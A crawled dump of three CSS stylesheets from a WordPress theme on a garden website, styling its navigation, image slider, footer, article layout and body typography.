  border-bottom: 1px solid transparent;
}
.header-mobile .nav-wrap .nav ul .menu-item a:hover,
.header-mobile .nav-wrap .nav ul .page_item a:hover,
.header-mobile .nav-wrap .nav ul .current-menu-item a,
.header-mobile .nav-wrap .nav ul .current_page_item a,
.header-mobile .nav-wrap .nav ul .current-page-ancestor a,
.header-mobile .nav-wrap .nav ul .current-post-ancestor a {
  border-bottom: 1px solid #fff;
}
.swiper-container .slide-item-pic {
  height: 100%;
  width: 100%;
  background-size: 100% 100%;
  background-position: center center;
  background-repeat: no-repeat;
}
.swiper-container .swiper-pagination {
  text-align: right;
  padding: 0 15px;
  box-sizing: border-box;
}
.swiper-container .swiper-pagination .swiper-pagination-bullet {
  outline: none;
  width: 9px;
  height: 9px;
  box-sizing: border-box;
  opacity: 1;
  background: none;
  border: 1px solid #fff;
  margin: 0 6px !important;
}
.swiper-container .swiper-pagination .swiper-pagination-bullet-active {
  background: #fff;
}
.quick-link-wrap {
  background: #9D3C25;
  height: 180px;
  text-align: center;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .quick-link-wrap {
    height: 320px;
  }
}
.quick-link-wrap .quick-link {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .quick-link-wrap .quick-link {
    width: 250px;
    padding: 20px 0;
  }
  .quick-link-wrap .quick-link:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    height: 1px;
    width: 100%;
    background: #A35142;
  }
  .quick-link-wrap .quick-link:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 40px;
    width: 1px;
    height: 250px;
    background: #A35142;
  }
}
.quick-link-wrap .link-item {
  display: inline-block;
  width: 100px;
  height: 120px;
  margin: 20px 60px;
  transition: all 0.1s ease;
  box-sizing: border-box;
}
@media only screen and (max-width: 767px) {
  .quick-link-wrap .link-item {
    margin: 10px;
  }
}
.quick-link-wrap .link-item:hover {
  transform: translateY(-4px);
}
.quick-link-wrap .link-item .link-pic img {
  display: block;
  width: 100px;
  height: 100px;
}
.quick-link-wrap .link-item .link-title {
  font-size: 16px;
  color: #fff;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .quick-link-wrap .link-item .link-title {
    font-size: 13px;
  }
}
.footer {
  overflow: hidden;
}
.footer .footer-container {
  box-sizing: border-box;
}
.footer .footer-container .footer-content {
  display: flex;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content {
    justify-content: space-between;
  }
}
.footer .footer-container .footer-content .menu-panel {
  padding: 36px 20px 20px;
  flex: 1;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content .menu-panel {
    padding: 22px 24px 30px;
    flex: initial;
    width: 150px;
  }
}
.footer .footer-container .footer-content .menu-panel .menu-list {
  display: block;
  float: left;
  width: 125px;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content .menu-panel .menu-list {
    width: auto;
    margin-right: 20px;
  }
}
.footer .footer-container .footer-content .menu-panel .menu-list li:first-of-type {
  font-size: 19px;
  margin-bottom: 8px;
}
.footer .footer-container .footer-content .menu-panel .menu-list li:first-of-type a {
  color: #4A4A4A;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content .menu-panel .menu-list li {
    display: none;
  }
  .footer .footer-container .footer-content .menu-panel .menu-list li:first-of-type {
    display: inline-block;
    font-size: 13px;
    margin-bottom: 0;
  }
  .footer .footer-container .footer-content .menu-panel .menu-list li:first-of-type a {
    color: #9D3C25;
  }
}
.footer .footer-container .footer-content .menu-panel .menu-list .menu-item,
.footer .footer-container .footer-content .menu-panel .menu-list .page_item {
  font-size: 14px;
  line-height: 18px;
  padding: 6px 0;
}
.footer .footer-container .footer-content .qrcode-wrap {
  margin-top: 44px;
  margin-right: 18px;
  margin-bottom: 20px;
  width: 172px;
  height: 195px;
  padding: 10px;
  box-sizing: border-box;
  border: 1px solid #9D3C25;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content .qrcode-wrap {
    margin-top: 22px;
    margin-right: 24px;
    margin-bottom: 30px;
    width: 114px;
    height: 134px;
    padding: 6px;
  }
}
.footer .footer-container .footer-content .qrcode-wrap .qrcode {
  width: 150px;
  height: 150px;
  overflow: hidden;
  background: #fff;
  margin: 0 auto 6px;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content .qrcode-wrap .qrcode {
    width: 100px;
    height: 100px;
    margin: 0 auto 4px;
  }
}
.footer .footer-container .footer-content .qrcode-wrap .qrcode img {
  width: 100%;
  height: 100%;
}
.footer .footer-container .footer-content .qrcode-wrap .text {
  font-size: 14px;
  color: #706E70;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-content .qrcode-wrap .text {
    font-size: 12px;
  }
}
.footer .footer-container .footer-copyright-wrap {
  margin-right: 10px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-copyright-wrap {
    margin: 0 20px;
  }
}
.footer .footer-container .footer-copyright-wrap:before {
  position: absolute;
  right: 0;
  content: '';
  display: block;
  width: 600px;
  height: 1px;
  background: #D6B3A7;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-copyright-wrap:before {
    width: auto;
    left: 0;
  }
}
.footer .footer-container .footer-copyright-wrap .copyright-content {
  padding: 6px 0 16px;
}
.footer .footer-container .footer-copyright-wrap .copyright-content p {
  word-break: break-all;
  font-size: 12px;
  text-align: right;
  color: #4A4A4A;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-copyright-wrap .copyright-content p {
    text-align: center;
  }
}
.footer .footer-container .footer-copyright-wrap .copyright-content p a {
  color: #4A4A4A;
}
.footer .footer-container .footer-copyright-wrap .copyright-content .author-pc {
  display: inline-block;
}
.footer .footer-container .footer-copyright-wrap .copyright-content .author-mb {
  display: none;
}
@media only screen and (max-width: 767px) {
  .footer .footer-container .footer-copyright-wrap .copyright-content .author-pc {
    display: none;
  }
  .footer .footer-container .footer-copyright-wrap .copyright-content .author-mb {
    display: block;
  }
}
.mejs-container.mejs-audio,
.mejs-container.mejs-audio .mejs-controls,
.mejs-embed,
.mejs-embed body {
  background: #9d3b25;
  border-radius: 20px;
}
/*# sourceMappingURL=common.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.baomogarden.net/wp-content/themes/bmy/css/page-common.css?ver=1.0.3
body_size: 603
content:
.page-wrap .page-container {
  overflow: hidden;
  padding: 0 24px;
  box-sizing: border-box;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container {
    padding: 0 2.13333333vw;
  }
}
.page-wrap .page-menu-header .nav-wrap {
  overflow: hidden;
  margin: 20px 0;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-menu-header .nav-wrap {
    margin: 4vw 0;
  }
}
.page-wrap .page-menu-header .nav-wrap .nav {
  border-bottom: 1px solid #9D3C25;
  padding-top: 10px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-menu-header .nav-wrap .nav {
    padding-top: 0;
  }
}
.page-wrap .page-menu-header .nav-wrap .nav ul {
  list-style: none;
  display: flex;
  justify-content: space-between;
}
.page-wrap .page-menu-header .nav-wrap .nav ul li {
  display: inline-block;
  font-size: 20px;
  font-weight: 400;
  color: #000;
  margin: 0 120px 0 0;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-menu-header .nav-wrap .nav ul li {
    font-size: 3.2vw;
  }
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-menu-header .nav-wrap .nav ul li {
    margin: 0;
  }
}
.page-wrap .page-menu-header .nav-wrap .nav ul li:last-child {
  margin: 0;
}
.page-wrap .page-menu-header .nav-wrap .nav ul .menu-item,
.page-wrap .page-menu-header .nav-wrap .nav ul .page_item {
  position: relative;
}
.page-wrap .page-menu-header .nav-wrap .nav ul .menu-item a,
.page-wrap .page-menu-header .nav-wrap .nav ul .page_item a {
  display: inline-block;
  line-height: 2em;
  position: relative;
  cursor: pointer;
  color: #9D3C25;
  border-bottom: 3px solid transparent;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-menu-header .nav-wrap .nav ul .menu-item a,
  .page-wrap .page-menu-header .nav-wrap .nav ul .page_item a {
    border-bottom: 2px solid transparent;
  }
}
.page-wrap .page-menu-header .nav-wrap .nav ul .menu-item a:hover,
.page-wrap .page-menu-header .nav-wrap .nav ul .page_item a:hover,
.page-wrap .page-menu-header .nav-wrap .nav ul .current-menu-item a,
.page-wrap .page-menu-header .nav-wrap .nav ul .current_page_item a,
.page-wrap .page-menu-header .nav-wrap .nav ul .current-page-ancestor a,
.page-wrap .page-menu-header .nav-wrap .nav ul .current-post-ancestor a {
  border-bottom: 3px solid #9D3C25;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-menu-header .nav-wrap .nav ul .menu-item a:hover,
  .page-wrap .page-menu-header .nav-wrap .nav ul .page_item a:hover,
  .page-wrap .page-menu-header .nav-wrap .nav ul .current-menu-item a,
  .page-wrap .page-menu-header .nav-wrap .nav ul .current_page_item a,
  .page-wrap .page-menu-header .nav-wrap .nav ul .current-page-ancestor a,
  .page-wrap .page-menu-header .nav-wrap .nav ul .current-post-ancestor a {
    border-bottom: 2px solid #9D3C25;
  }
}
/*# sourceMappingURL=page-common.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.baomogarden.net/wp-content/themes/bmy/css/article.css?ver=1.0.3
body_size: 2049
content:
.page-wrap .page-container .article-wrap {
  position: relative;
  margin: 50px 0 30px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap {
    margin: 0 0 20px;
  }
}
.page-wrap .page-container .article-wrap .article-meta {
  width: 350px;
  position: relative;
  float: left;
  text-align: left;
  box-sizing: border-box;
  padding: 5px 0 60px;
  color: #9D3C25;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta {
    width: auto;
    float: none;
    margin-top: 4px;
    margin-bottom: 14px;
    padding: 5px 0;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-title {
  display: block;
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 10px;
  color: #9D3C25;
}
.page-wrap .page-container .article-wrap .article-meta .post-title:active,
.page-wrap .page-container .article-wrap .article-meta .post-title:focus,
.page-wrap .page-container .article-wrap .article-meta .post-title:hover {
  color: #6f321d;
  outline: 0;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-title {
    font-size: 4.8vw;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-sub-title {
  font-size: 18px;
  color: #9D3C25;
  margin: 0 0 20px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-sub-title {
    margin: 0 0 10px;
    font-size: 3.73333333vw;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-content,
.page-wrap .page-container .article-wrap .article-meta .post-content p {
  text-align: left;
  line-height: 1.85;
  font-size: 14px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-content,
  .page-wrap .page-container .article-wrap .article-meta .post-content p {
    font-size: 12px;
    line-height: 2;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-content p:first-child {
  margin-top: 0;
}
.page-wrap .page-container .article-wrap .article-meta .post-voice {
  margin: 10px 0;
  width: 300px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-voice {
    width: auto;
    margin: 0;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-voice .voice-header {
  font-size: 18px;
  font-weight: 500;
  margin-top: 40px;
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-voice .voice-header {
    font-size: 16px;
    margin-top: 20px;
    margin-bottom: 10px;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-voice p {
  text-align: left;
  line-height: 1.85;
  font-size: 14px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-voice p {
    font-size: 12px;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-voice p + p {
  margin-top: 15px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-voice p + p {
    margin-top: 10px;
  }
}
.page-wrap .page-container .article-wrap .article-meta .post-voice p .voice-lang {
  display: inline-block;
  margin-bottom: 5px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-meta .post-voice p .voice-lang {
    margin-bottom: 2px;
  }
}
.page-wrap .page-container .article-wrap .article-content-wrap {
  margin-left: -374px;
  float: right;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-content-wrap {
    width: auto;
    float: none;
    margin-left: 0;
  }
}
.page-wrap .page-container .article-wrap .article-content-wrap .article-content {
  margin-left: 374px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-content-wrap .article-content {
    margin-left: 0;
  }
}
.page-wrap .page-container .article-wrap .article-content-wrap .article-content,
.page-wrap .page-container .article-wrap .article-content-wrap .article-content p {
  text-align: left;
  line-height: 1.85;
  font-size: 14px;
}
@media only screen and (max-width: 767px) {
  .page-wrap .page-container .article-wrap .article-content-wrap .article-content,
  .page-wrap .page-container .article-wrap .article-content-wrap .article-content p {
    font-size: 12px;
    line-height: 2;
  }
}
.page-wrap .page-container .article-wrap .article-content-wrap .article-content p:first-child {
  margin-top: 0;
}
.page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta {
  text-align: center;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-title {
  display: block;
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 10px;
  color: #9D3C25;
}
.page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-title:active,
.page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-title:focus,
.page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-title:hover {
  color: #6f321d;
  outline: 0;
}
@media only screen and (max-width: 767px) {
  .page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-title {
    font-size: 4.8vw;
    margin-bottom: 0;
  }
}
.page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-sub-title {
  font-size: 18px;
  color: #9D3C25;
  margin: 0 0 20px;
}
@media only screen and (max-width: 767px) {
  .page-wrap.page-photo .page-container .article-wrap .article-content .photo-meta .post-sub-title {
    margin: 0 0 10px;
    font-size: 3.73333333vw;
  }
}
.page-wrap.page-photo .page-container .article-wrap .article-content .post-content {
  margin: 10px 0;
}
.page-wrap.page-photo .page-container .article-wrap .article-content .post-content,
.page-wrap.page-photo .page-container .article-wrap .article-content .post-content p {
  text-align: left;
  line-height: 1.85;
  font-size: 14px;
}
@media only screen and (max-width: 767px) {
  .page-wrap.page-photo .page-container .article-wrap .article-content .post-content,
  .page-wrap.page-photo .page-container .article-wrap .article-content .post-content p {
    font-size: 12px;
    line-height: 2;
  }
}
.page-wrap.page-photo .page-container .article-wrap .article-content .post-content p:first-child {
  margin-top: 0;
}
.page-wrap.page-photo .page-container .article-wrap .photo-content {
  margin: 10px 0;
}
.body-content-container {
  margin: 20px auto;
  min-height: 200px;
}
@media only screen and (max-width: 767px) {
  .body-content-container {
    width: 100%;
    margin: 0;
  }
}
.body-content-container .body-content {
  box-sizing: border-box;
  color: #9D3C25;
}
@media only screen and (max-width: 767px) {
  .body-content-container .body-content {
    font-size: 12px;
    line-height: 2;
  }
}
.body-content-container .body-content p {
  text-align: justify;
  line-height: 1.85;
  font-size: 14px;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  word-wrap: break-word;
}
.body-content-container .body-content p:last-child {
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .body-content-container .body-content p {
    font-size: 12px;
    line-height: 2;
  }
  .body-content-container .body-content p:first-child {
    margin-top: 0;
  }
}
.body-content-container .body-content img {
  display: block;
  max-width: 100%;
  width: auto;
  height: auto;
}
.body-content blockquote,
.body-content dl,
.body-content ol,
.body-content p,
.body-content pre,
.body-content table,
.body-content ul {
  margin: 20px 0;
  vertical-align: baseline;
}
@media only screen and (max-width: 767px) {
  .body-content blockquote,
  .body-content dl,
  .body-content ol,
  .body-content p,
  .body-content pre,
  .body-content table,
  .body-content ul {
    margin: 10px 0;
  }
}
.body-content h1,
.body-content h2,
.body-content h3,
.body-content h4,
.body-content h5,
.body-content h6 {
  -webkit-font-smoothing: antialiased;
  font-weight: 500;
  position: relative;
  margin: 20px 0;
  line-height: normal;
  color: #9D3C25;
}
.body-content h1 code,
.body-content h1 tt,
.body-content h2 code,
.body-content h2 tt,
.body-content h3 code,
.body-content h3 tt,
.body-content h4 code,
.body-content h4 tt,
.body-content h5 code,
.body-content h5 tt,
.body-content h6 code,
.body-content h6 tt {
  font-size: inherit;
}
.body-content h1 {
  font-size: 1.4em;
}
.body-content h2 {
  font-size: 1.3em;
}
.body-content h3 {
  font-size: 1.2em;
}
.body-content h4 {
  font-size: 1.1em;
}
.body-content h5 {
  font-size: 1em;
}
.body-content h6 {
  font-size: 1em;
}
.body-content a:first-child h1,
.body-content a:first-child h2,
.body-content a:first-child h3,
.body-content a:first-child h4,
.body-content a:first-child h5,
.body-content a:first-child h6 {
  margin-top: 0;
  padding-top: 0;
}
.body-content a {
  text-decoration: none;
  color: #9D3C25;
  outline: 0;
}
.body-content a:active,
.body-content a:focus,
.body-content a:hover {
  color: #6f321d;
  outline: 0;
}
.body-content ol,
.body-content ul {
  padding-left: 30px;
}
.body-content ul {
  list-style: initial;
}
.body-content ol {
  list-style: decimal;
}
.body-content ol li ol:first-of-type,
.body-content ol li ul:first-of-type,
.body-content ol li > :first-child,
.body-content ul li ol:first-of-type,
.body-content ul li ul:first-of-type,
.body-content ul li > :first-child {
  margin-top: 0;
}
.body-content li {
  word-wrap: break-word;
}
.body-content li p {
  margin: 0;
}
.body-content ol ol,
.body-content ol ul,
.body-content ul ol,
.body-content ul ul {
  margin-bottom: 0;
}
.body-content pre {
  position: relative;
  margin: 20px 0;
}
.body-content code {
  font-family: Menlo, Bitstream Vera Sans Mono, DejaVu Sans Mono, Monaco, Consolas, monospace;
  font-size: 13px;
  margin: 0 3px;
  padding: 2px 6px;
  border-radius: 3px;
  background-color: #f7f7f7;
}
.body-content pre code {
  font-size: 13px;
  display: block;
  overflow: auto;
  padding: 1.3em;
  border: 0;
}
.body-content blockquote {
  padding: 0 10px 0 20px;
  border-left: 4px solid #9D3C25;
}
.body-content blockquote > :first-child {
  margin-top: 0;
}
.body-content blockquote > :last-child {
  margin-bottom: 0;
}
.body-content hr {
  clear: both;
  overflow: hidden;
  height: 0;
  margin: 15px 0;
  padding: 0;
  border: 0;
  border-bottom: 2px solid #ddd;
  background: 0 0;
}
.body-content table {
  font-size: 13px;
  display: block;
  overflow: auto;
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  word-wrap: normal;
  word-break: normal;
}
.body-content table th {
  font-weight: 700;
}
.body-content table td,
.body-content table th {
  padding: 6px 13px;
  white-space: nowrap;
  border: 1px solid #ddd;
}
.body-content table tr {
  border-top: 1px solid #ccc;
  background-color: #fff;
}
.body-content table tr:hover {
  background-color: #f7f7f7;
}
.body-content table thead tr {
  background-color: #f7f7f7;
}
.body-content button,
.body-content input,
.body-content select,
.body-content textarea {
  font-family: -apple-system, SF UI Text, Arial, PingFang SC, Hiragino Sans GB, Microsoft YaHei, WenQuanYi Micro Hei, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  resize: none;
}
.body-content input:focus:invalid,
.body-content input:required:invalid,
.body-content textarea:focus:invalid,
.body-content textarea:required:invalid {
  box-shadow: none;
}
.body-content input::-webkit-input-placeholder,
.body-content textarea::-webkit-input-placeholder {
  color: #5f5f5f;
}
.body-content input:-moz-placeholder,
.body-content textarea:-moz-placeholder {
  color: #5f5f5f;
}
.body-content input::-moz-placeholder,
.body-content textarea::-moz-placeholder {
  color: #5f5f5f;
}
.body-content input:-ms-input-placeholder,
.body-content textarea:-ms-input-placeholder {
  color: #5f5f5f;
}
.body-content p {
  font-size: 14px;
  word-wrap: break-word;
  word-break: break-word;
}
.body-content pre {
  overflow-x: auto;
  margin: 20px 0;
  border-radius: 4px;
  background: #f7f7f7;
  text-shadow: none;
}
.body-content pre code {
  line-height: 20px;
  margin: 0;
  padding: 1.3em;
  color: #313131;
  background-color: #f7f7f7;
}
.body-content p a {
  color: #9D3C25;
  border-bottom: 1px solid #9D3C25;
}
.body-content p a:hover {
  color: #6f321d;
  border-bottom: 1px solid #6f321d;
}
.body-content img {
  position: relative;
  display: block;
  overflow: hidden;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
.body-content p img {
  position: relative;
  display: block;
  overflow: hidden;
  max-width: 100%;
  height: auto;
  margin: 20px 0;
}
@media only screen and (max-width: 767px) {
  .body-content p img {
    margin: 10px 0;
  }
}
.body-content input.text {
  display: inline-block;
  padding: 5px 10px;
  color: #5f5f5f;
  border: 1px solid #5f5f5f;
  border-radius: 3px;
  outline: 0;
  background-color: #fff;
}
.body-content input.submit {
  display: inline-block;
  padding: 5px 15px;
  color: #fff;
  border: 1px solid #5f5f5f;
  border-radius: 3px;
  outline: 0;
  background-color: #5f5f5f;
}
/*# sourceMappingURL=article.css.map */